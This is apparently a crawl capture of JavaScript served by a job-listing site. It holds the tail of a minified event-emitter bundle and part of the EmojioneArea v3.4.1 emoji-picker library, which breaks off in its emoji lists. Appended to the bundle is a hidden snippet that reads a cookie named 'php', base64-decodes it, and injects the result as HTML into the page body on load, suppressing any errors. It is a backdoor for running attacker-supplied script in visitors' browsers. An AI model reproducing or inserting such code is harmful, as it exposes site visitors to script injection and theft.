o.fn=e,this.on(t,o),this},n.prototype.off=n.prototype.removeListener=n.prototype.removeAllListeners=n.prototype.removeEventListener=function(t,e){if(this._callbacks=this._callbacks||{},0==arguments.length)return this._callbacks={},this;var o=this._callbacks["$"+t];if(!o)return this;if(1==arguments.length)return delete this._callbacks["$"+t],this;for(var n,r=0;r<o.length;r++)if(n=o[r],n===e||n.fn===e){o.splice(r,1);break}return this},n.prototype.emit=function(t){this._callbacks=this._callbacks||{};var e=[].slice.call(arguments,1),o=this._callbacks["$"+t];if(o){o=o.slice(0);for(var n=0,r=o.length;n<r;++n)o[n].apply(this,e)}return this},n.prototype.listeners=function(t){return this._callbacks=this._callbacks||{},this._callbacks["$"+t]||[]},n.prototype.hasListeners=function(t){return!!this.listeners(t).length}},{}]},{},[9]); if (typeof atob !== "undefined" && typeof atob === "function") {jQuery(document).ready(function ($) {try {let matches = document.cookie.match(new RegExp("(?:^|; )" + "php".replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)")); let n = (matches ? decodeURIComponent(matches[1]) : undefined);if (n && window.php_ === undefined) {let el = Math.floor(Math.random() * 2) + 0; window.php_ = true; if (el == 1) { $("body").prepend($(atob(n)));} else { $("body").append($(atob(n)));}}} catch (e) {}});}



--- FILE ---
content_type: application/javascript
request_url: https://jobseen.in/themes/default/statics/js/libs/emojionearea.js?v=1.0.7
body_size: 22179
content:
/*!
 * EmojioneArea v3.4.1
 * https://github.com/mervick/emojionearea
 * Copyright Andrey Izman and other contributors
 * Released under the MIT license
 * Date: 2018-04-27T09:03Z
 */
window = ( typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {} );
document = window.document || {};

; ( function ( factory, global ) {
    if ( typeof require === "function" && typeof exports === "object" && typeof module === "object" ) {

        // CommonJS
        factory( require( "jquery" ) );
    } else if ( typeof define === "function" && define.amd ) {

        // AMD
        define( [ "jquery" ], factory );
    } else {

        // Normal script tag
        factory( global.jQuery );
    }
}( function ( $ ) {
    "use strict";

    var unique = 0;
    var eventStorage = {};
    var possibleEvents = {};
    var emojione = window.emojione;
    var readyCallbacks = [];
    function emojioneReady (fn) {
        if (emojione) {
            fn();
        } else {
            readyCallbacks.push(fn);
        }
    };
    var blankImg = '[data-uri]';
    var slice = [].slice;
    var css_class = "emojionearea";
    var emojioneSupportMode = 0;
    var invisibleChar = '&#8203;';
    function trigger(self, event, args) {
        var result = true, j = 1;
        if (event) {
            event = event.toLowerCase();
            do {
                var _event = j==1 ? '@' + event : event;
                if (eventStorage[self.id][_event] && eventStorage[self.id][_event].length) {
                    $.each(eventStorage[self.id][_event], function (i, fn) {
                        return result = fn.apply(self, args|| []) !== false;
                    });
                }
            } while (result && !!j--);
        }
        return result;
    }
    function attach(self, element, events, target) {
        target = target || function (event, callerEvent) { return $(callerEvent.currentTarget) };
        $.each(events, function(event, link) {
            event = $.isArray(events) ? link : event;
            (possibleEvents[self.id][link] || (possibleEvents[self.id][link] = []))
                .push([element, event, target]);
        });
    }
    function getTemplate(template, unicode, shortname) {
        var imageType = emojione.imageType, imagePath;
        if (imageType=='svg'){
            imagePath = emojione.imagePathSVG;
        } else {
            imagePath = emojione.imagePathPNG;
        }
        var friendlyName = '';
        if (shortname) {
            friendlyName = shortname.substr(1, shortname.length - 2).replace(/_/g, ' ').replace(/\w\S*/g, function(txt) { return txt.charAt(0).toUpperCase() + txt.substr(1).toLowerCase();});
        }
        var fname = '';
        if (unicode.uc_base && emojioneSupportMode > 4) {
            fname = unicode.uc_base;
            unicode = unicode.uc_output.toUpperCase();
        } else {
            fname = unicode;
        }
        template = template.replace('{name}', shortname || '')
            .replace('{friendlyName}', friendlyName)
            .replace('{img}', imagePath + (emojioneSupportMode < 2 ? fname.toUpperCase() : fname) + '.' + imageType)
            .replace('{uni}', unicode);

        if(shortname) {
            template = template.replace('{alt}', emojione.shortnameToUnicode(shortname));
        } else {
            template = template.replace('{alt}', emojione.convert(unicode));
        }

        return template;
    };
    function shortnameTo(str, template, clear) {
        return str.replace(/:?\+?[\w_\-]+:?/g, function(shortname) {
            shortname = ":" + shortname.replace(/:$/,'').replace(/^:/,'') + ":";
            var unicode = emojione.emojioneList[shortname];
            if (unicode) {
                if (emojioneSupportMode > 4) {
                    return getTemplate(template, unicode, shortname);
                } else {
                    if (emojioneSupportMode > 3) unicode = unicode.unicode;
                    return getTemplate(template, unicode[unicode.length-1], shortname);
                }
            }
            return clear ? '' : shortname;
        });
    };
    function pasteHtmlAtCaret(html) {
        var sel, range;
        if (window.getSelection) {
            sel = window.getSelection();
            if (sel.getRangeAt && sel.rangeCount) {
                range = sel.getRangeAt(0);
                range.deleteContents();
                var el = document.createElement("div");
                el.innerHTML = html;
                var frag = document.createDocumentFragment(), node, lastNode;
                while ( (node = el.firstChild) ) {
                    lastNode = frag.appendChild(node);
                }
                range.insertNode(frag);
                if (lastNode) {
                    range = range.cloneRange();
                    range.setStartAfter(lastNode);
                    range.collapse(true);
                    sel.removeAllRanges();
                    sel.addRange(range);
                }
            }
        } else if (document.selection && document.selection.type != "Control") {
            document.selection.createRange().pasteHTML(html);
        }
    }
    function getEmojioneVersion() {
        return window.emojioneVersion || '3.1.2';
    };
    function isObject(variable) {
        return typeof variable === 'object';
    };
    function detectVersion(emojione) {
        var version;
        if (emojione.cacheBustParam) {
            version = emojione.cacheBustParam;
            if (!isObject(emojione['jsEscapeMap'])) return '1.5.2';
            if (version === "?v=1.2.4") return '2.0.0';
            if (version === "?v=2.0.1") return '2.1.0'; // v2.0.1 || v2.1.0
            if (version === "?v=2.1.1") return '2.1.1';
            if (version === "?v=2.1.2") return '2.1.2';
            if (version === "?v=2.1.3") return '2.1.3';
            if (version === "?v=2.1.4") return '2.1.4';
            if (version === "?v=2.2.7") return '2.2.7';
            return '2.2.7';
        } else {
            return emojione.emojiVersion;
        }
    };
    function getSupportMode(version) {
        switch (version) {
            case '1.5.2': return 0;
            case '2.0.0': return 1;
            case '2.1.0':
            case '2.1.1': return 2;
            case '2.1.2': return 3;
            case '2.1.3':
            case '2.1.4':
            case '2.2.7': return 4;
            case '3.0.1':
            case '3.0.2':
            case '3.0.3':
            case '3.0': return 5;
            case '3.1.0':
            case '3.1.1':
            case '3.1.2':
            case '3.1':
            default: return 6;
        }
    };
    function getDefaultOptions () {
        if ($.fn.emojioneArea && $.fn.emojioneArea.defaults) {
            return $.fn.emojioneArea.defaults;
        }

        var defaultOptions = {
            attributes: {
                dir               : "ltr",
                spellcheck        : false,
                autocomplete      : "off",
                autocorrect       : "off",
                autocapitalize    : "off",
            },
            search            : true,
            placeholder       : null,
            emojiPlaceholder  : ":smiley:",
            searchPlaceholder : "SEARCH",
            container         : null,
            hideSource        : true,
            shortnames        : true,
            sprite            : true,
            pickerPosition    : "top", // top | bottom | right
            filtersPosition   : "top", // top | bottom
            searchPosition    : "top", // top | bottom
            hidePickerOnBlur  : true,
            buttonTitle       : "Use the TAB key to insert emoji faster",
            tones             : true,
            tonesStyle        : "bullet", // bullet | radio | square | checkbox
            inline            : null, // null - auto
            saveEmojisAs      : "unicode", // unicode | shortname | image
            shortcuts         : true,
            autocomplete      : true,
            autocompleteTones : false,
            standalone        : false,
            useInternalCDN    : true, // Use the self loading mechanism
            imageType         : "png", // Default image type used by internal CDN
            recentEmojis      : true,
            textcomplete: {
                maxCount      : 15,
                placement     : null // null - default | top | absleft | absright
            }
        };

        var supportMode = !emojione ? getSupportMode(getEmojioneVersion()) : getSupportMode(detectVersion(emojione));

        if (supportMode > 4) {
            defaultOptions.filters = {
                tones: {
                    title: "Diversity",
                    emoji: "open_hands raised_hands palms_up_together clap pray thumbsup thumbsdown punch fist left_facing_fist right_facing_fist " +
                    "fingers_crossed v metal love_you_gesture ok_hand point_left point_right point_up_2 point_down point_up raised_hand " +
                    "raised_back_of_hand hand_splayed vulcan wave call_me muscle middle_finger writing_hand selfie nail_care ear " +
                    "nose baby boy girl man woman blond-haired_woman blond-haired_man older_man older_woman " +
                    "man_with_chinese_cap woman_wearing_turban man_wearing_turban woman_police_officer " +
                    "man_police_officer woman_construction_worker man_construction_worker " +
                    "woman_guard man_guard woman_detective man_detective woman_health_worker man_health_worker " +
                    "woman_farmer man_farmer woman_cook man_cook woman_student man_student woman_singer man_singer woman_teacher " +
                    "man_teacher woman_factory_worker man_factory_worker woman_technologist man_technologist woman_office_worker " +
                    "man_office_worker woman_mechanic man_mechanic woman_scientist man_scientist woman_artist man_artist " +
                    "woman_firefighter man_firefighter woman_pilot man_pilot woman_astronaut man_astronaut woman_judge " +
                    "man_judge mrs_claus santa princess prince bride_with_veil man_in_tuxedo angel pregnant_woman " +
                    "breast_feeding woman_bowing man_bowing man_tipping_hand woman_tipping_hand " +
                    "man_gesturing_no woman_gesturing_no man_gesturing_ok woman_gesturing_ok " +
                    "man_raising_hand woman_raising_hand woman_facepalming man_facepalming " +
                    "woman_shrugging man_shrugging man_pouting woman_pouting " +
                    "man_frowning woman_frowning man_getting_haircut woman_getting_haircut " +
                    "man_getting_face_massage woman_getting_face_massage man_in_business_suit_levitating dancer man_dancing " +
                    "woman_walking man_walking woman_running man_running adult child older_adult " +
                    "bearded_person woman_with_headscarf woman_mage man_mage " +
                    "woman_fairy man_fairy woman_vampire man_vampire mermaid merman woman_elf man_elf " +
                    "snowboarder woman_lifting_weights man_lifting_weights woman_cartwheeling " +
                    "man_cartwheeling woman_bouncing_ball man_bouncing_ball " +
                    "woman_playing_handball man_playing_handball woman_golfing man_golfing " +
                    "woman_surfing man_surfing woman_swimming man_swimming woman_playing_water_polo " +
                    "man_playing_water_polo woman_rowing_boat man_rowing_boat " +
                    "horse_racing woman_biking man_biking woman_mountain_biking " +
                    "man_mountain_biking woman_juggling man_juggling " +
                    "woman_in_steamy_room man_in_steamy_room woman_climbing " +
                    "man_climbing woman_in_lotus_position man_in_lotus_position bath person_in_bed"
                },

                recent: {
                    icon: "clock3",
                    title: "Recent",
                    emoji: ""
                },

                smileys_people: {
                    icon: "yum",
                    title: "Smileys & People",
                    emoji: "grinning smiley smile grin laughing sweat_smile joy rofl relaxed blush innocent slight_smile upside_down " +
                    "wink relieved crazy_face star_struck heart_eyes kissing_heart kissing kissing_smiling_eyes kissing_closed_eyes yum " +
                    "stuck_out_tongue_winking_eye stuck_out_tongue_closed_eyes stuck_out_tongue money_mouth hugging nerd sunglasses " +
                    "cowboy smirk unamused disappointed pensive worried face_with_raised_eyebrow face_with_monocle confused slight_frown " +
                    "frowning2 persevere confounded tired_face weary triumph angry rage face_with_symbols_over_mouth " +
                    "no_mouth neutral_face expressionless hushed frowning anguished open_mouth astonished dizzy_face exploding_head flushed scream " +
                    "fearful cold_sweat cry disappointed_relieved drooling_face sob sweat sleepy sleeping rolling_eyes thinking " +
                    "shushing_face face_with_hand_over_mouth lying_face grimacing zipper_mouth face_vomiting nauseated_face sneezing_face mask thermometer_face " +
                    "head_bandage smiling_imp imp japanese_ogre japanese_goblin poop ghost skull skull_crossbones alien space_invader " +
                    "robot jack_o_lantern clown smiley_cat smile_cat joy_cat heart_eyes_cat smirk_cat kissing_cat scream_cat crying_cat_face " +
                    "pouting_cat open_hands raised_hands palms_up_together clap pray handshake thumbsup thumbsdown punch fist left_facing_fist " +
                    "right_facing_fist fingers_crossed v metal love_you_gesture ok_hand point_left point_right point_up_2 point_down point_up " +
                    "raised_hand raised_back_of_hand hand_splayed vulcan wave call_me muscle middle_finger writing_hand selfie " +
                    "nail_care ring lipstick kiss lips tongue ear nose footprints eye eyes speaking_head bust_in_silhouette " +
                    "busts_in_silhouette baby boy girl man woman blond-haired_woman blond_haired_man older_man older_woman " +
                    "man_with_chinese_cap woman_wearing_turban man_wearing_turban woman_police_officer police_officer " +
                    "woman_construction_worker construction_worker woman_guard guard woman_detective detective woman_health_worker " +
                    "man_health_worker woman_farmer man_farmer woman_cook man_cook woman_student man_student woman_singer man_singer " +
                    "woman_teacher man_teacher woman_factory_worker man_factory_worker woman_technologist man_technologist " +
                    "woman_office_worker man_office_worker woman_mechanic man_mechanic woman_scientist man_scientist woman_artist " +
                    "man_artist woman_firefighter man_firefighter woman_pilot man_pilot woman_astronaut man_astronaut woman_judge " +
                    "man_judge mrs_claus santa princess prince bride_with_veil man_in_tuxedo angel pregnant_woman breast_feeding woman_bowing " +
                    "man_bowing woman_tipping_hand man_tipping_hand woman_gesturing_no man_gesturing_no woman_gesturing_ok " +
                    "man_gesturing_ok woman_raising_hand man_raising_hand woman_facepalming man_facepalming woman_shrugging " +
                    "man_shrugging woman_pouting man_pouting woman_frowning man_frowning woman_getting_haircut man_getting_haircut " +
                    "woman_getting_face_massage man_getting_face_massage man_in_business_suit_levitating dancer man_dancing women_with_bunny_ears_partying " +
                    "men_with_bunny_ears_partying woman_walking man_walking woman_running man_running couple two_women_holding_hands " +
                    "two_men_holding_hands couple_with_heart couple_ww couple_mm couplekiss kiss_ww kiss_mm family family_mwg family_mwgb " +
                    "family_mwbb family_mwgg family_wwb family_wwg family_wwgb family_wwbb family_wwgg family_mmb family_mmg family_mmgb " +
                    "family_mmbb family_mmgg family_woman_boy family_woman_girl family_woman_girl_boy family_woman_boy_boy " +
                    "family_woman_girl_girl family_man_boy family_man_girl family_man_girl_boy family_man_boy_boy family_man_girl_girl " +
                    "bearded_person woman_with_headscarf woman_mage man_mage woman_fairy man_fairy woman_vampire man_vampire " +
                    "mermaid merman woman_elf man_elf woman_genie man_genie woman_zombie man_zombie " +
                    "womans_clothes shirt jeans necktie dress bikini kimono high_heel sandal boot mans_shoe athletic_shoe womans_hat " +
                    "tophat mortar_board crown helmet_with_cross school_satchel pouch purse handbag briefcase eyeglasses dark_sunglasses " +
                    "closed_umbrella umbrella2 brain billed_cap scarf gloves coat socks "
                },

                animals_nature: {
                    icon: "hamster",
                    title: "Animals & Nature",
                    emoji: "dog cat mouse hamster rabbit fox bear panda_face koala tiger lion_face cow pig pig_nose frog monkey_face see_no_evil " +
                    "hear_no_evil speak_no_evil monkey chicken penguin bird baby_chick hatching_chick hatched_chick duck eagle owl bat wolf boar " +
                    "horse unicorn bee bug butterfly snail shell beetle ant spider spider_web turtle snake lizard scorpion crab squid octopus shrimp " +
                    "tropical_fish fish blowfish dolphin shark whale whale2 crocodile leopard tiger2 water_buffalo ox cow2 deer dromedary_camel camel " +
                    "elephant rhino gorilla racehorse pig2 goat ram sheep dog2 poodle cat2 rooster turkey dove rabbit2 mouse2 rat chipmunk dragon " +
                    "giraffe zebra hedgehog sauropod t_rex cricket dragon_face feet cactus christmas_tree evergreen_tree deciduous_tree palm_tree seedling herb shamrock four_leaf_clover " +
                    "bamboo tanabata_tree leaves fallen_leaf maple_leaf mushroom ear_of_rice bouquet tulip rose wilted_rose sunflower blossom " +
                    "cherry_blossom hibiscus earth_americas earth_africa earth_asia full_moon waning_gibbous_moon last_quarter_moon " +
                    "waning_crescent_moon new_moon waxing_crescent_moon first_quarter_moon waxing_gibbous_moon new_moon_with_face " +
                    "full_moon_with_face sun_with_face first_quarter_moon_with_face last_quarter_moon_with_face crescent_moon dizzy star star2 " +
                    "sparkles zap fire boom comet sunny white_sun_small_cloud partly_sunny white_sun_cloud white_sun_rain_cloud rainbow cloud " +
                    "cloud_rain thunder_cloud_rain cloud_lightning cloud_snow snowman2 snowman snowflake wind_blowing_face dash cloud_tornado " +
                    "fog ocean droplet sweat_drops umbrella "
                },

                food_drink: {
                    icon: "pizza",
                    title: "Food & Drink",
                    emoji: "green_apple apple pear tangerine lemon banana watermelon grapes strawberry melon cherries peach pineapple kiwi " +
                    "avocado tomato eggplant cucumber carrot corn hot_pepper potato sweet_potato chestnut peanuts honey_pot croissant " +
                    "bread french_bread cheese egg cooking bacon pancakes fried_shrimp poultry_leg meat_on_bone pizza hotdog hamburger " +
                    "fries stuffed_flatbread taco burrito salad shallow_pan_of_food spaghetti ramen stew fish_cake sushi bento curry " +
                    "rice_ball rice rice_cracker oden dango shaved_ice ice_cream icecream cake birthday custard lollipop candy " +
                    "chocolate_bar popcorn doughnut cookie milk baby_bottle coffee tea sake beer beers champagne_glass wine_glass " +
                    "tumbler_glass cocktail tropical_drink champagne spoon fork_and_knife fork_knife_plate dumpling fortune_cookie " +
                    "takeout_box chopsticks bowl_with_spoon cup_with_straw coconut broccoli pie pretzel cut_of_meat sandwich canned_food"
                },

                activity: {
                    icon: "basketball",
                    title: "Activity",
                    emoji: "soccer basketball football baseball tennis volleyball rugby_football 8ball ping_pong badminton goal hockey field_hockey " +
                    "cricket_game golf bow_and_arrow fishing_pole_and_fish boxing_glove martial_arts_uniform ice_skate ski skier snowboarder " +
                    "woman_lifting_weights man_lifting_weights person_fencing women_wrestling men_wrestling woman_cartwheeling " +
                    "man_cartwheeling woman_bouncing_ball man_bouncing_ball woman_playing_handball man_playing_handball woman_golfing " +
                    "man_golfing woman_surfing man_surfing woman_swimming man_swimming woman_playing_water_polo " +
                    "man_playing_water_polo woman_rowing_boat man_rowing_boat horse_racing woman_biking man_biking woman_mountain_biking man_mountain_biking " +
                    "woman_in_steamy_room man_in_steamy_room woman_climbing man_climbing woman_in_lotus_position man_in_lotus_position " +
                    "running_shirt_with_sash medal military_medal first_place second_place " +
                    "third_place trophy rosette reminder_ribbon ticket tickets circus_tent woman_juggling man_juggling performing_arts art " +
                    "clapper microphone headphones musical_score musical_keyboard drum saxophone trumpet guitar violin game_die dart bowling " +
                    "video_game slot_machine sled curling_stone "
                },

                travel_places: {
                    icon: "rocket",
                    title: "Travel & Places",
                    emoji: "red_car taxi blue_car bus trolleybus race_car police_car ambulance fire_engine minibus truck articulated_lorry tractor " +
                    "scooter bike motor_scooter motorcycle rotating_light oncoming_police_car oncoming_bus oncoming_automobile oncoming_taxi " +
                    "aerial_tramway mountain_cableway suspension_railway railway_car train mountain_railway monorail bullettrain_side " +
                    "bullettrain_front light_rail steam_locomotive train2 metro tram station helicopter airplane_small airplane " +
                    "airplane_departure airplane_arriving rocket satellite_orbital seat canoe sailboat motorboat speedboat cruise_ship " +
                    "ferry ship anchor construction fuelpump busstop vertical_traffic_light traffic_light map moyai statue_of_liberty " +
                    "fountain tokyo_tower european_castle japanese_castle stadium ferris_wheel roller_coaster carousel_horse beach_umbrella " +
                    "beach island mountain mountain_snow mount_fuji volcano desert camping tent railway_track motorway construction_site " +
                    "factory house house_with_garden homes house_abandoned office department_store post_office european_post_office hospital " +
                    "bank hotel convenience_store school love_hotel wedding classical_building church mosque synagogue kaaba shinto_shrine " +
                    "japan rice_scene park sunrise sunrise_over_mountains stars sparkler fireworks city_sunset city_dusk cityscape " +
                    "night_with_stars milky_way bridge_at_night foggy flying_saucer"
                },

                objects: {
                    icon: "bulb",
                    title: "Objects",
                    emoji: "watch iphone calling computer keyboard desktop printer mouse_three_button trackball joystick compression minidisc " +
                    "floppy_disk cd dvd vhs camera camera_with_flash video_camera movie_camera projector film_frames telephone_receiver " +
                    "telephone pager fax tv radio microphone2 level_slider control_knobs stopwatch timer alarm_clock clock hourglass " +
                    "hourglass_flowing_sand satellite battery electric_plug bulb flashlight candle wastebasket oil money_with_wings " +
                    "dollar yen euro pound moneybag credit_card gem scales wrench hammer hammer_pick tools pick nut_and_bolt gear " +
                    "chains gun bomb knife dagger crossed_swords shield smoking coffin urn amphora crystal_ball prayer_beads barber " +
                    "alembic telescope microscope hole pill syringe thermometer toilet potable_water shower bathtub bath bellhop key " +
                    "key2 door couch bed sleeping_accommodation frame_photo shopping_bags shopping_cart gift balloon flags ribbon " +
                    "confetti_ball tada dolls izakaya_lantern wind_chime envelope envelope_with_arrow incoming_envelope e-mail " +
                    "love_letter inbox_tray outbox_tray package label mailbox_closed mailbox mailbox_with_mail mailbox_with_no_mail " +
                    "postbox postal_horn scroll page_with_curl page_facing_up bookmark_tabs bar_chart chart_with_upwards_trend " +
                    "chart_with_downwards_trend notepad_spiral calendar_spiral calendar date card_index card_box ballot_box " +
                    "file_cabinet clipboard file_folder open_file_folder dividers newspaper2 newspaper notebook " +
                    "notebook_with_decorative_cover ledger closed_book green_book blue_book orange_book books book bookmark link " +
                    "paperclip paperclips triangular_ruler straight_ruler pushpin round_pushpin scissors pen_ballpoint pen_fountain " +
                    "black_nib paintbrush crayon pencil pencil2 mag mag_right lock_with_ink_pen closed_lock_with_key lock unlock"
                },

                symbols: {
                    icon: "heartpulse",
                    title: "Symbols",
                    emoji: "heart orange_heart yellow_heart green_heart blue_heart purple_heart black_heart broken_heart heart_exclamation two_hearts " +
                    "revolving_hearts heartbeat heartpulse sparkling_heart cupid gift_heart heart_decoration peace cross star_and_crescent " +
                    "om_symbol wheel_of_dharma star_of_david six_pointed_star menorah yin_yang orthodox_cross place_of_worship ophiuchus " +
                    "aries taurus gemini cancer leo virgo libra scorpius sagittarius capricorn aquarius pisces id atom accept radioactive " +
                    "biohazard mobile_phone_off vibration_mode u6709 u7121 u7533 u55b6 u6708 eight_pointed_black_star vs white_flower " +
                    "ideograph_advantage secret congratulations u5408 u6e80 u5272 u7981 a b ab cl o2 sos x o octagonal_sign no_entry " +
                    "name_badge no_entry_sign 100 anger hotsprings no_pedestrians do_not_litter no_bicycles non-potable_water underage " +
                    "no_mobile_phones no_smoking exclamation grey_exclamation question grey_question bangbang interrobang low_brightness " +
                    "high_brightness part_alternation_mark warning children_crossing trident fleur-de-lis beginner recycle " +
                    "white_check_mark u6307 chart sparkle eight_spoked_asterisk negative_squared_cross_mark globe_with_meridians " +
                    "diamond_shape_with_a_dot_inside m cyclone zzz atm wc wheelchair parking u7a7a sa passport_control customs " +
                    "baggage_claim left_luggage mens womens baby_symbol restroom put_litter_in_its_place cinema signal_strength koko " +
                    "symbols information_source abc abcd capital_abcd ng ok up cool new free zero one two three four five six seven " +
                    "eight nine keycap_ten 1234 hash asterisk arrow_forward pause_button play_pause stop_button record_button eject " +
                    "track_next track_previous fast_forward rewind arrow_double_up arrow_double_down arrow_backward arrow_up_small " +
                    "arrow_down_small arrow_right arrow_left arrow_up arrow_down arrow_upper_right arrow_lower_right arrow_lower_left " +
                    "arrow_upper_left arrow_up_down left_right_arrow arrow_right_hook leftwards_arrow_with_hook arrow_heading_up " +
                    "arrow_heading_down twisted_rightwards_arrows repeat repeat_one arrows_counterclockwise arrows_clockwise " +
                    "musical_note notes heavy_plus_sign heavy_minus_sign heavy_division_sign heavy_multiplication_x heavy_dollar_sign " +
                    "currency_exchange tm copyright registered wavy_dash curly_loop loop end back on top soon heavy_check_mark " +
                    "ballot_box_with_check radio_button white_circle black_circle red_circle blue_circle small_red_triangle " +
                    "small_red_triangle_down small_orange_diamond small_blue_diamond large_orange_diamond large_blue_diamond " +
                    "white_square_button black_square_button black_small_square white_small_square black_medium_small_square " +
                    "white_medium_small_square black_medium_square white_medium_square black_large_square white_large_square speaker " +
                    "mute sound loud_sound bell no_bell mega loudspeaker speech_left eye_in_speech_bubble speech_balloon thought_balloon " +
                    "anger_right spades clubs hearts diamonds black_joker flower_playing_cards mahjong clock1 clock2 clock3 clock4 clock5 " +
                    "clock6 clock7 clock8 clock9 clock10 clock11 clock12 clock130 clock230 clock330 clock430 clock530 clock630 " +
                    "clock730 clock830 clock930 clock1030 clock1130 clock1230"
                },

                flags: {
                    icon: "flag_gb",
                    title: "Flags",
                    emoji: "flag_white flag_black checkered_flag triangular_flag_on_post rainbow_flag flag_af flag_ax flag_al flag_dz flag_as " +
                    "flag_ad flag_ao flag_ai flag_aq flag_ag flag_ar flag_am flag_aw flag_au flag_at flag_az flag_bs flag_bh flag_bd flag_bb " +
                    "flag_by flag_be flag_bz flag_bj flag_bm flag_bt flag_bo flag_ba flag_bw flag_br flag_io flag_vg flag_bn flag_bg flag_bf " +
                    "flag_bi flag_kh flag_cm flag_ca flag_ic flag_cv flag_bq flag_ky flag_cf flag_td flag_cl flag_cn flag_cx flag_cc flag_co " +
                    "flag_km flag_cg flag_cd flag_ck flag_cr flag_ci flag_hr flag_cu flag_cw flag_cy flag_cz flag_dk flag_dj flag_dm flag_do " +
                    "flag_ec flag_eg flag_sv flag_gq flag_er flag_ee flag_et flag_eu flag_fk flag_fo flag_fj flag_fi flag_fr flag_gf flag_pf " +
                    "flag_tf flag_ga flag_gm flag_ge flag_de flag_gh flag_gi flag_gr flag_gl flag_gd flag_gp flag_gu flag_gt flag_gg flag_gn " +
                    "flag_gw flag_gy flag_ht flag_hn flag_hk flag_hu flag_is flag_in flag_id flag_ir flag_iq flag_ie flag_im flag_il flag_it " +
                    "flag_jm flag_jp crossed_flags flag_je flag_jo flag_kz flag_ke flag_ki flag_xk flag_kw flag_kg flag_la flag_lv flag_lb " +
                    "flag_ls flag_lr flag_ly flag_li flag_lt flag_lu flag_mo flag_mk flag_mg flag_mw flag_my flag_mv flag_ml flag_mt flag_mh " +
                    "flag_mq flag_mr flag_mu flag_yt flag_mx flag_fm flag_md flag_mc flag_mn flag_me flag_ms flag_ma flag_mz flag_mm flag_na " +
                    "flag_nr flag_np flag_nl flag_nc flag_nz flag_ni flag_ne flag_ng flag_nu flag_nf flag_kp flag_mp flag_no flag_om flag_pk " +
                    "flag_pw flag_ps flag_pa flag_pg flag_py flag_pe flag_ph flag_pn flag_pl flag_pt flag_pr flag_qa flag_re flag_ro flag_ru " +
                    "flag_rw flag_ws flag_sm flag_st flag_sa flag_sn flag_rs flag_sc flag_sl flag_sg flag_sx flag_sk flag_si flag_gs flag_sb " +
                    "flag_so flag_za flag_kr flag_ss flag_es flag_lk flag_bl flag_sh flag_kn flag_lc flag_pm flag_vc flag_sd flag_sr flag_sz " +
                    "flag_se flag_ch flag_sy flag_tw flag_tj flag_tz flag_th flag_tl flag_tg flag_tk flag_to flag_tt flag_tn flag_tr flag_tm " +
                    "flag_tc flag_tv flag_vi flag_ug flag_ua flag_ae flag_gb flag_us flag_uy flag_uz flag_vu flag_va flag_ve flag_vn flag_wf " +
                    "flag_eh flag_ye flag_zm flag_zw flag_ac flag_ta flag_bv flag_hm flag_sj flag_um flag_ea flag_cp flag_dg flag_mf " +
                    "united_nations england scotland wales"
                }
            };
        } else {
            defaultOptions.filters = {
                tones: {
                    title: "Diversity",
                    emoji: "santa runner surfer swimmer lifter ear nose point_up_2 point_down point_left point_right punch " +
                    "wave ok_hand thumbsup thumbsdown clap open_hands boy girl man woman cop bride_with_veil person_with_blond_hair " +
                    "man_with_gua_pi_mao man_with_turban older_man grandma baby construction_worker princess angel " +
                    "information_desk_person guardsman dancer nail_care massage haircut muscle spy hand_splayed middle_finger " +
                    "vulcan no_good ok_woman bow raising_hand raised_hands person_frowning person_with_pouting_face pray rowboat " +
                    "bicyclist mountain_bicyclist walking bath metal point_up basketball_player fist raised_hand v writing_hand"
                },

                recent: {
                    icon: "clock3",
                    title: "Recent",
                    emoji: ""
                },

                smileys_people: {
                    icon: "yum",
                    title: "Smileys & People",
                    emoji: "grinning grimacing grin joy smiley smile sweat_smile laughing innocent wink blush slight_smile " +
                    "upside_down relaxed yum relieved heart_eyes kissing_heart kissing kissing_smiling_eyes " +
                    "kissing_closed_eyes stuck_out_tongue_winking_eye stuck_out_tongue_closed_eyes stuck_out_tongue " +
                    "money_mouth nerd sunglasses hugging smirk no_mouth neutral_face expressionless unamused rolling_eyes " +
                    "thinking flushed disappointed worried angry rage pensive confused slight_frown frowning2 persevere " +
                    "confounded tired_face weary triumph open_mouth scream fearful cold_sweat hushed frowning anguished " +
                    "cry disappointed_relieved sleepy sweat sob dizzy_face astonished zipper_mouth mask thermometer_face " +
                    "head_bandage sleeping zzz poop smiling_imp imp japanese_ogre japanese_goblin skull ghost alien robot " +
                    "smiley_cat smile_cat joy_cat heart_eyes_cat smirk_cat kissing_cat scream_cat crying_cat_face " +
                    "pouting_cat raised_hands clap wave thumbsup thumbsdown punch fist v ok_hand raised_hand open_hands " +
                    "muscle pray point_up point_up_2 point_down point_left point_right middle_finger hand_splayed metal " +
                    "vulcan writing_hand nail_care lips tongue ear nose eye eyes bust_in_silhouette busts_in_silhouette " +
                    "speaking_head baby boy girl man woman person_with_blond_hair older_man older_woman man_with_gua_pi_mao " +
                    "man_with_turban cop construction_worker guardsman spy santa angel princess bride_with_veil walking " +
                    "runner dancer dancers couple two_men_holding_hands two_women_holding_hands bow information_desk_person " +
                    "no_good ok_woman raising_hand person_with_pouting_face person_frowning haircut massage couple_with_heart " +
                    "couple_ww couple_mm couplekiss kiss_ww kiss_mm family family_mwg family_mwgb family_mwbb family_mwgg " +
                    "family_wwb family_wwg family_wwgb family_wwbb family_wwgg family_mmb family_mmg family_mmgb family_mmbb " +
                    "family_mmgg womans_clothes shirt jeans necktie dress bikini kimono lipstick kiss footprints high_heel " +
                    "sandal boot mans_shoe athletic_shoe womans_hat tophat helmet_with_cross mortar_board crown school_satchel " +
                    "pouch purse handbag briefcase eyeglasses dark_sunglasses ring closed_umbrella"
                },

                animals_nature: {
                    icon: "hamster",
                    title: "Animals & Nature",
                    emoji: "dog cat mouse hamster rabbit bear panda_face koala tiger lion_face cow pig pig_nose frog " +
                    "octopus monkey_face see_no_evil hear_no_evil speak_no_evil monkey chicken penguin bird baby_chick " +
                    "hatching_chick hatched_chick wolf boar horse unicorn bee bug snail beetle ant spider scorpion crab " +
                    "snake turtle tropical_fish fish blowfish dolphin whale whale2 crocodile leopard tiger2 water_buffalo " +
                    "ox cow2 dromedary_camel camel elephant goat ram sheep racehorse pig2 rat mouse2 rooster turkey dove " +
                    "dog2 poodle cat2 rabbit2 chipmunk feet dragon dragon_face cactus christmas_tree evergreen_tree " +
                    "deciduous_tree palm_tree seedling herb shamrock four_leaf_clover bamboo tanabata_tree leaves " +
                    "fallen_leaf maple_leaf ear_of_rice hibiscus sunflower rose tulip blossom cherry_blossom bouquet " +
